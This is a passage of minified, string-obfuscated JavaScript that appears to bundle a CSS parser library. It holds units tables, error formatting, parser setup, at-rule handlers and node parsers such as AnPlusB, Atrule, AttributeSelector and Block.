o=["cm","mm","q","in","pt","pc","px","em",r(962),"ex",r(1035),r(1754),r(2813),"ch",r(3323),"ic",r(3518),"lh",r(2165),"vw",r(1028),r(822),r(1019),"vh",r(1856),r(852),r(951),"vi",r(3826),r(1531),r(4197),"vb",r(3663),r(2430),r(3571),r(4007),r(1193),r(1891),r(1912),r(657),r(1062),r(1103),r(747),r(1150),r(870),r(910),r(3946),r(713),r(2123)],i=[r(2297),r(1945),r(3084),r(2204)],s=["s","ms"],a=["hz",r(2077)],c=[r(1269),r(1522),r(2903),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2934);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2T;return h[n(2834)](t,e)[n(3110)](((e,r)=>String(t+r+1)[n(2001)](p)+" |"+e))[n(1868)]("\n")}const h=("\n"[u(1860)](Math[u(1623)](o-1,0))+" "[u(1860)](Math[u(1623)](c-1,0))+t)[u(2862)](/\r\n?|\n|\f/),f=Math[u(1623)](1,e-l)-1,m=Math[u(975)](e+l,h[u(2882)]+1),p=Math[u(1623)](4,String(m)[u(2882)])+1;let g=0;(n+=(a[u(2882)]-1)*(h[e-1][u(785)](0,n-1)[u(473)](/\t/g)||[])[u(2882)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2882)]&&(h[t]=h[t][u(2583)](/\t/g,a),h[t]=(g>0&&h[t][u(2882)]>g?"…":"")+h[t][u(785)](g,i-2)+(h[t][u(2882)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1868)]("-")+"^",d(e,m)][u(2620)](Boolean)[u(1868)]("\n")[u(2583)](/^(\s+\d+\s+\|\n)+/,"")[u(2583)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2320)]((0,o.a)(u(2800),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1368)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2T,n=Object[e(1994)](null);for(const r of Object[e(1433)](t)){const o=t[r],i=o[e(656)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2T;let n="",p=e(2768),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2320)](new i.eV,function(t){const n=e,r={context:Object[n(1994)](null),features:Object[n(2320)](Object[n(1994)](null),t[n(3446)]),scope:Object[n(2320)](Object[n(1994)](null),t[n(1714)]),atrule:m(t[n(1706)]),pseudo:m(t[n(2361)]),node:m(t[n(2499)])};for(const[e,o]of Object[n(3715)](t[n(2798)]))switch(typeof o){case n(1173):r[n(2064)][e]=o;break;case n(1669):r[n(2064)][e]=f(o)}return{config:r,...r,...r[n(2499)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2852)](t),getFirstListNode:t=>t&&t[e(1689)],getLastListNode:t=>t&&t[e(2926)],parseWithFallback(t,n){const r=e,o=this[r(1866)];try{return t[r(2449)](this)}catch(t){if(b)throw t;this[r(591)](o-this[r(1866)]);const e=n[r(2449)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2887)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2882)]?n[e(883)](t):0,substring:(t,r)=>n[e(1287)](t,r),substrToCursor(t){const n=e;return this[n(2771)][n(1287)](t,this[n(3998)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3998)];return this[n(3271)](t),this[n(701)](r)},consumeFunctionName(){const t=e,r=n[t(1287)](this[t(3998)],this[t(1307)]-1);return this[t(3271)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1287)](this[r(3998)],(0,i.yQ)(n,this[r(3998)]));return this[r(3271)](t),o},eat(t){const n=e;if(this[n(3986)]!==t){const e=i.uX[t][n(2834)](0,-6)[n(2583)](/-/g," ")[n(2583)](/^./,(t=>t[n(3823)]()));let r=(/[[\](){}]/[n(2836)](e)?'"'+e+'"':e)+n(2357),o=this[n(3998)];switch(t){case i.Vy:this[n(3986)]===i.zt||this[n(3986)]===i.s0?(o=this[n(1307)]-1,r=n(1788)):r=n(1538);break;case i.Vw:this[n(4076)](l)&&(this[n(2048)](),o++,r=n(2356));break;case i.Ne:this[n(3986)]===i.wN&&(o=this[n(1307)],r=n(1241))}this[n(3835)](r,o)}this[n(2048)]()},eatIdent(t){const n=e;this[n(3986)]===i.Vy&&!1!==this[n(1946)](0,t)||this[n(3835)](n(3891)+t+n(3464)),this[n(2048)]()},eatDelim(t){const n=e;this[n(4076)](t)||this[n(3835)](n(2333)+String[n(1713)](t)+n(3464)),this[n(2048)]()},getLocation:(t,n)=>g?y[e(3461)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1351)](t),r=this[n(1226)](t);return y[n(3461)](null!==e?e[n(3867)][n(1121)][n(3872)]-y[n(3458)]:this[n(3998)],null!==r?r[n(3867)][n(4101)][n(3872)]-y[n(3458)]:this[n(3998)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2882)]?y[s(1651)](r):this[s(3269)]?y[s(1651)]((0,i.Z4)(n,n[s(2882)]-1)):y[s(1651)](this[s(3998)]);throw new o.u(t||s(1107),n,a[s(3872)],a[s(1640)],a[s(1566)],y[s(1040)],y[s(2237)])}});return Object[e(2320)]((function(t,r){const o=e;n=t,r=r||{},v[o(3581)](n,i.qw),y[o(3581)](n,r[o(3872)],r[o(1640)],r[o(1566)]),p=r[o(4152)]||o(2768),g=Boolean(r[o(3760)]),w=o(1173)==typeof r[o(1559)]?r[o(1559)]:a,b=!1,v[o(1939)]=!(o(1939)in r)||Boolean(r[o(1939)]),v[o(1140)]=!(o(1140)in r)||Boolean(r[o(1140)]),v[o(3113)]=!(o(3113)in r)||Boolean(r[o(3113)]),v[o(3793)]=o(3793)in r&&Boolean(r[o(3793)]);const{context:s=o(3980),onComment:c}=r;if(s in v[o(2064)]==0)throw new Error(o(1257)+s+"`");o(1173)==typeof c&&v[o(1871)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1651)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(2834)](e+2,r-2):n[s(2834)](e+2,r);c(o,t)}}));const l=v[o(2064)][s][o(2449)](v,r);return v[o(3269)]||v[o(3835)](),l}),{SyntaxError:o.u,config:v[e(2607)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2T,n=this[e(3143)]();let o=!1;const i={recognizer:t};for(;!this[e(3269)];){switch(this[e(3986)]){case r.Mw:this[e(2048)]();continue;case r.M$:o=!0,this[e(2048)]();continue}let s=t[e(3065)][e(2449)](this,i);if(void 0===s)break;o&&(t[e(510)]&&t[e(510)][e(2449)](this,s,n,i),o=!1),n[e(2639)](s)}return o&&t[e(510)]&&t[e(510)][e(2449)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(4027),r(1982),r(3635),"or"]),s={parse:{prelude(){const t=r,e=this[t(3143)]();if(this[t(3986)]===o.Vy){const n=this[t(1287)](this[t(3998)],this[t(1307)]);i[t(844)](n[t(3474)]())||e[t(2639)](this[t(4204)]())}return e[t(2639)](this[t(2437)](t(4185))),e},block(t=!1){return this[r(3261)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2T(3261)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2T;return this[n(3507)]((()=>{const e=n;try{return t[e(2449)](this)}finally{this[e(2380)](),this[e(800)](0)!==r.no&&this[e(3835)]()}}),e||(()=>this[n(3345)](null,!0)))}const i={layer(){const t=a2T;this[t(2380)]();const e=this[t(3143)](),n=o[t(2449)](this,this[t(3163)]);return t(3345)===n[t(2069)]&&""===n[t(2732)]||e[t(2639)](n),e},supports(){const t=a2T;this[t(2380)]();const e=this[t(3143)](),n=o[t(2449)](this,this[t(1111)],(()=>o[t(2449)](this,(()=>this[t(2437)](t(2254))))));return t(3345)===n[t(2069)]&&""===n[t(2732)]||e[t(2639)](n),e}},s={parse:{prelude(){const t=a2T,e=this[t(3143)]();switch(this[t(3986)]){case r.Qf:e[t(2639)](this[t(4217)]());break;case r.s0:case r.zt:e[t(2639)](this[t(492)]());break;default:this[t(3835)](t(2151))}return this[t(2380)](),this[t(3986)]===r.Vy&&this[t(1792)](this[t(3998)],this[t(1307)],t(3145))?e[t(2639)](this[t(4204)]()):this[t(3986)]===r.zt&&this[t(1792)](this[t(3998)],this[t(1307)],t(3328))&&e[t(2639)](this[t(3408)](null,i)),this[t(2380)](),this[t(3986)]===r.zt&&this[t(1792)](this[t(3998)],this[t(1307)],t(2962))&&e[t(2639)](this[t(3408)](null,i)),this[t(800)](0)!==r.Vy&&this[t(800)](0)!==r.AJ||e[t(2639)](this[t(1478)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2T;return this[t(2087)](this[t(735)]())},block(){return this[a2T(3261)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2T;return this[t(2087)](this[t(1478)]())},block(t=!1){return this[a2T(3261)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2T;return this[t(2087)](this[t(1844)]())},block(){return this[a2T(3261)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2T;return this[t(2087)](this[t(1844)]())},block(){return this[a2T(3261)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2T;return this[t(2087)](this[t(2099)]())},block(t=!1){return this[a2T(3261)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2T(3261)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2T;return this[t(2087)](this[t(2437)](t(2254)))},block(t=!1){return this[a2T(3261)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2T;return n(1669)==typeof e&&/^\s*\|/[n(2836)](e)?n(1669)==typeof t?t+e:e[n(2583)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2T,r=Object[n(1994)](null);for(const[o,i]of Object[n(3715)](t))if(i){r[o]={};for(const t of Object[n(1433)](i))e[n(2969)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2T,i={...t};for(const[s,a]of Object[n(3715)](e))switch(s){case n(990):i[s]=Boolean(a);break;case n(928):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3299):i[s]={...t[s]};for(const[t,e]of Object[n(3715)](a))i[s][t]=Array[n(826)](e)?e:[];break;case n(2463):i[s]={...t[s]};for(const[t,e]of Object[n(3715)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(808)]||null,descriptors:{...o[n(1246)]}};if(e){a[n(808)]=e[n(808)]?r(a[n(808)],e[n(808)]):a[n(808)]||null;for(const[t,o]of Object[n(3715)](e[n(1246)]||{}))a[n(1246)][t]=o?r(a[n(1246)][t],o):null;Object[n(1433)](a[n(1246)])[n(2882)]||(a[n(1246)]=null)}}break;case n(814):case n(622):i[s]={...t[s]};for(const[t,e]of Object[n(3715)](a))i[s][t]=r(i[s][t],e);break;case n(1714):case n(3446):i[s]={...t[s]};for(const[t,e]of Object[n(3715)](a))i[s][t]={...i[s][t],...e};break;case n(2798):i[s]={...t[s],...a};break;case n(1706):case n(2361):i[s]={...t[s],...o(a,[n(656)])};break;case n(2499):i[s]={...t[s],...o(a,[n(1650),n(1375),n(656),n(796),n(2686)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(2737),stylesheet:r(2737),atrule:r(1911),atrulePrelude(t){const e=r;return this[e(715)](t[e(1706)]?String(t[e(1706)]):null)},mediaQueryList:r(1478),mediaQuery:r(2082),condition(t){const e=r;return this[e(2437)](t[e(1590)])},rule:r(2181),selectorList:r(1844),selector:r(2373),block(){return this[r(3261)](!0)},declarationList:r(768),declaration:r(1111),value:r(2708)},features:{supports:{selector(){return this[r(2373)]()}},container:{style(){return this[r(1111)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2T,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2983)][e(1375)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3481)],findLast:d[e(580)],findAll:d[e(1910)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1173)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2983)]=new c.J({generic:t[e(990)],cssWideKeywords:t[e(928)],units:t[e(3299)],types:t[e(814)],atrules:t[e(2463)],properties:t[e(622)],node:t[e(2499)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2T;return this[t(2087)](this[t(3345)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2T,e=this[t(3143)]();if(this[t(2380)](),e[t(2639)](this[t(4204)]()),this[t(2380)](),this[t(3986)]===r.A9){e[t(2639)](this[t(2186)]());const n=this[t(1866)],o=this[t(3793)]?this[t(2708)](null):this[t(3345)](this[t(2848)],!1);if(t(2708)===o[t(2069)]&&o[t(3875)][t(3159)])for(let e=n-this[t(1866)];e<=0;e++)if(this[t(2887)](e)===r.M$){o[t(3875)][t(2852)]({type:t(2423),loc:null,value:" "});break}e[t(2639)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2T;let r=this[n(3998)]+t;const a=this[n(883)](r);for(a!==i&&a!==s||(e&&this[n(3835)](n(2658)),r++);r<this[n(1307)];r++)(0,o.yp)(this[n(883)](r))||this[n(3835)](n(3320),r)}function d(t){return u[a2T(2449)](this,0,t)}function h(t,e){const n=a2T;if(!this[n(2667)](this[n(3998)]+t,e)){let r="";switch(e){case a:r=n(3445);break;case s:r=n(2152)}this[n(3835)](r,this[n(3998)]+t)}}function f(){const t=a2T;let e=0,n=0,r=this[t(3986)];for(;r===o.M$||r===o.Mw;)r=this[t(2887)](++e);if(r!==o.wN){if(!this[t(4076)](i,e)&&!this[t(4076)](s,e))return null;n=this[t(4076)](i,e)?i:s;do{r=this[t(2887)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(591)](e),d[t(2449)](this,c))}return e>0&&this[t(591)](e),0===n&&(r=this[t(883)](this[t(3998)]),r!==i&&r!==s&&this[t(3835)](t(2132))),d[t(2449)](this,0!==n),n===s?"-"+this[t(2668)](o.wN):this[t(2668)](o.wN)}const m=r(1903),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3998)];let n=null,m=null;if(this[t(3986)]===o.wN)d[t(2449)](this,l),m=this[t(2668)](o.wN);else if(this[t(3986)]===o.Vy&&this[t(2667)](this[t(3998)],s))switch(n="-1",h[t(2449)](this,1,a),this[t(1307)]-this[t(3998)]){case 2:this[t(2048)](),m=f[t(2449)](this);break;case 3:h[t(2449)](this,2,s),this[t(2048)](),this[t(2380)](),d[t(2449)](this,c),m="-"+this[t(2668)](o.wN);break;default:h[t(2449)](this,2,s),u[t(2449)](this,3,c),this[t(2048)](),m=this[t(701)](e+2)}else if(this[t(3986)]===o.Vy||this[t(4076)](i)&&this[t(2887)](1)===o.Vy){let r=0;switch(n="1",this[t(4076)](i)&&(r=1,this[t(2048)]()),h[t(2449)](this,0,a),this[t(1307)]-this[t(3998)]){case 1:this[t(2048)](),m=f[t(2449)](this);break;case 2:h[t(2449)](this,1,s),this[t(2048)](),this[t(2380)](),d[t(2449)](this,c),m="-"+this[t(2668)](o.wN);break;default:h[t(2449)](this,1,s),u[t(2449)](this,2,c),this[t(2048)](),m=this[t(701)](e+r+1)}}else if(this[t(3986)]===o.fg){const r=this[t(883)](this[t(3998)]),l=r===i||r===s;let p=this[t(3998)]+l;for(;p<this[t(1307)]&&(0,o.yp)(this[t(883)](p));p++);p===this[t(3998)]+l&&this[t(3835)](t(3320),this[t(3998)]+l),h[t(2449)](this,p-this[t(3998)],a),n=this[t(1287)](e,p),p+1===this[t(1307)]?(this[t(2048)](),m=f[t(2449)](this)):(h[t(2449)](this,p-this[t(3998)]+1,s),p+2===this[t(1307)]?(this[t(2048)](),this[t(2380)](),d[t(2449)](this,c),m="-"+this[t(2668)](o.wN)):(u[t(2449)](this,p-this[t(3998)]+2,c),this[t(2048)](),m=this[t(701)](p+1)))}else this[t(3835)]();return null!==n&&n[t(883)](0)===i&&(n=n[t(785)](1)),null!==m&&m[t(883)](0)===i&&(m=m[t(785)](1)),{type:t(1903),loc:this[t(1651)](e,this[t(3998)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1849)](n+r)}else this[e(1849)](n)}else this[e(1849)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2T;return this[t(3345)](this[t(4034)],!0)}function s(){const t=a2T;for(let e,n=1;e=this[t(2887)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1911),c=r(1706),l={name:String,prelude:[r(715),r(3345),null],block:[r(3261),null]};function u(t=!1){const e=r,n=this[e(3998)];let a,c,l=null,u=null;switch(this[e(3271)](o.zu),a=this[e(701)](n+1),c=a[e(3474)](),this[e(2380)](),!1===this[e(3269)]&&this[e(3986)]!==o.X6&&this[e(3986)]!==o.Qq&&(l=this[e(1939)]?this[e(3507)](this[e(715)][e(971)](this,a,t),i):i[e(2449)](this,this[e(1866)]),this[e(2380)]()),this[e(3986)]){case o.Qq:this[e(2048)]();break;case o.X6:u=hasOwnProperty[e(2449)](this[e(1706)],c)&&e(1173)==typeof this[e(1706)][c][e(2618)]?this[e(1706)][c][e(2618)][e(2449)](this,t):this[e(3261)](s[e(2449)](this))}return{type:e(1911),loc:this[e(1651)](n,this[e(3998)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3677)](o.zu,"@"+t[e(1650)]),null!==t[e(808)]&&this[e(2499)](t[e(808)]),t[e(2618)]?this[e(2499)](t[e(2618)]):this[e(3677)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(715),s=r(2496),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3474)]()),this[e(2380)](),n=hasOwnProperty[e(2449)](this[e(1706)],t)&&e(1173)==typeof this[e(1706)][t][e(808)]?this[e(1706)][t][e(808)][e(2449)](this):this[e(2700)](this[e(1714)][e(715)]),this[e(2380)](),!0!==this[e(3269)]&&this[e(3986)]!==o.X6&&this[e(3986)]!==o.Qq&&this[e(3835)](e(2232)),{type:e(715),loc:this[e(1555)](n),children:n}}function l(t){this[r(3875)](t)}},1400:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2T;this[t(3269)]&&this[t(3835)](t(560));const e=this[t(3998)];let n=!1;return this[t(4076)](s)?(n=!0,this[t(2048)]()):this[t(4076)](l)||this[t(3271)](o.Vy),this[t(4076)](l)?this[t(883)](this[t(3998)]+1)!==a?(this[t(2048)](),this[t(3271)](o.Vy)):n&&this[t(3835)](t(1538),this[t(1307)]):n&&this[t(3835)](t(550)),{type:t(4204),loc:this[t(1651)](e,this[t(3998)]),name:this[t(701)](e)}}function h(){const t=a2T,e=this[t(3998)],n=this[t(883)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3835)](t(1550)),this[t(2048)](),n!==a&&(this[t(4076)](a)||this[t(3835)](t(2118)),this[t(2048)]()),this[t(701)](e)}const f=r(2672),m={name:r(4204),matcher:[String,null],value:[r(4217),r(4204),null],flags:[String,null]};function p(){const t=r,e=this[t(3998)];let n,i=null,s=null,a=null;return this[t(3271)](o.hk),this[t(2380)](),n=d[t(2449)](this),this[t(2380)](),this[t(3986)]!==o.Oh&&(this[t(3986)]!==o.Vy&&(i=h[t(2449)](this),this[t(2380)](),s=this[t(3986)]===o.Qf?this[t(4217)]():this[t(4204)](),this[t(2380)]()),this[t(3986)]===o.Vy&&(a=this[t(2668)](o.Vy),this[t(2380)]())),this[t(3271)](o.Oh),{type:t(2672),loc:this[t(1651)](e,this[t(3998)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3677)](o._i,"["),this[e(2499)](t[e(1650)]),null!==t[e(3722)]&&(this[e(1849)](t[e(3722)]),this[e(2499)](t[e(2732)])),null!==t[e(2025)]&&this[e(3677)](o.Vy,t[e(2025)]),this[e(3677)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2T(3345)](null,!0)}function a(){const t=a2T;return this[t(3507)](this[t(2181)],s)}function c(){const t=a2T;return this[t(3345)](this[t(3229)],!0)}function l(){const t=a2T;if(this[t(3986)]===o.Qq)return c[t(2449)](this,this[t(1866)]);const e=this[t(3507)](this[t(1111)],c);return this[t(3986)]===o.Qq&&this[t(2048)](),e}const u=r(3261),d=r(2618),h={children:[[r(1911),r(2181),r(1111)]]};function f(t){const e=r,n=t?l:a,c=this[e(3998)];let u=this[e(3143)]();this[e(3271)](o.X6);t:for(;!this[e(3269)];)switch(this[e(3986)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2048)]();break;case o.zu:u[e(2639)](this[e(3507)](this[e(1911)][e(971)](this,t),s));break;default:t&&this[e(4076)](i)?u[e(2639)](a[e(2449)](this)):u[e(2639)](n[e(2449)](this))}return this[e(3269)]||this[e(3271)](o.Q0),{type:e(3261),loc:this[e(1651)](c,this[e(3998)]),children:u}}function m(t){const e=r;this[e(3677)](o.X6,"{"),this[e(3875)](t,(t=>{const n=e;n(1111)===t[n(2069)]&&this[n(3677)](o.Qq,";")})),this[e(3677)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1049),s={children:[[]]};function a(t,e){const n=r,i=this[n(3998)];let s=null;return this[n(3271)](o.hk),s=t[n(2449)](this,e),this[n(3269)]||this[n(3271)](o.Oh),{type:n(1049),loc:this[n(1651)](i,this[n(3998)]),children:s}}function c(t){const e=r;this[e(3677)](o._i,"["),this[e(3875)](t),this[e(3677)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1128),s=[];function a(){const t=r,e=this[t(3998)];return this[t(3271)](o.zG),{type:t(1128),loc:this[t(1651)](e,this[t(3998)])}}function c(){const t=r;this[t(3677)](o.zG,t(2930))}},1585:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2368),s=[];function a(){const t=r,e=this[t(3998)];return this[t(3271)](o.lh),{type:t(2368),loc:this[t(1651)](e,this[t(3998)])}}function c(){const t=r;this[t(3677)](o.lh,t(1732))}},1052:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1636),a={name:String};function c(){const t=r;return this[t(491)](i),{type:t(1636),loc:this[t(1651)](this[t(3998)]-1,this[t(1307)]),name:this[t(2668)](o.Vy)}}function l(t){const e=r;this[e(3677)](o._i,"."),this[e(3677)](o.Vy,t[e(1650)])}},2347:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1613),u={name:String};function d(){const t=r,e=this[t(3998)];let n;switch(this[t(3986)]){case o.M$:n=" ";break;case o._i:switch(this[t(883)](this[t(3998)])){case a:case i:case c:this[t(2048)]();break;case s:this[t(2048)](),this[t(1031)](t(1159)),this[t(491)](s);break;default:this[t(3835)](t(1169))}n=this[t(701)](e)}return{type:t(1613),loc:this[t(1651)](e,this[t(3998)]),name:n}}function h(t){const e=r;this[e(1849)](t[e(1650)])}},4916:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2840),c={value:String};function l(){const t=r,e=this[t(3998)];let n=this[t(1307)];return this[t(3271)](o.Mw),n-e+2>=2&&this[t(883)](n-2)===i&&this[t(883)](n-1)===s&&(n-=2),{type:t(2840),loc:this[t(1651)](e,this[t(3998)]),value:this[t(1287)](e+2,n)}}function u(t){const e=r;this[e(3677)](o.Mw,"/*"+t[e(2732)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2437),a={kind:String,children:[[r(4204),r(2090),r(1937),r(3476),r(1325)]]};function c(t){const e=r;return this[e(2113)](1)===o.Vy&&i[e(844)](this[e(2113)](2))?this[e(2090)](t):this[e(3476)](t)}const l={media:c,container:c,supports(){return this[r(1325)]()}};function u(t=r(1840)){const e=r,n=this[e(3143)]();t:for(;!this[e(3269)];)switch(this[e(3986)]){case o.Mw:case o.M$:this[e(2048)]();continue;case o.Vy:n[e(2639)](this[e(4204)]());break;case o.AJ:{let r=this[e(3507)]((()=>l[t][e(2449)](this,t)),(()=>null));r||(r=this[e(3507)]((()=>{const n=e;this[n(3271)](o.AJ);const r=this[n(2437)](t);return this[n(3271)](o.no),r}),(()=>this[e(4098)](t)))),n[e(2639)](r);break}case o.zt:{let r=this[e(3507)]((()=>this[e(1937)](t)),(()=>null));r||(r=this[e(4098)](t)),n[e(2639)](r);break}default:break t}return n[e(3159)]&&this[e(3835)](e(2239)),{type:e(2437),loc:this[e(1555)](n),kind:t,children:n}}function d(t){const e=r;t[e(3875)][e(3401)]((t=>{const n=e;n(2437)===t[n(2069)]?(this[n(3677)](o.AJ,"("),this[n(2499)](t),this[n(3677)](o.no,")")):this[n(2499)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2T;return this[t(3345)](this[t(2848)],!0)}function m(){const t=a2T;return this[t(3345)](this[t(2848)],!1)}function p(){const 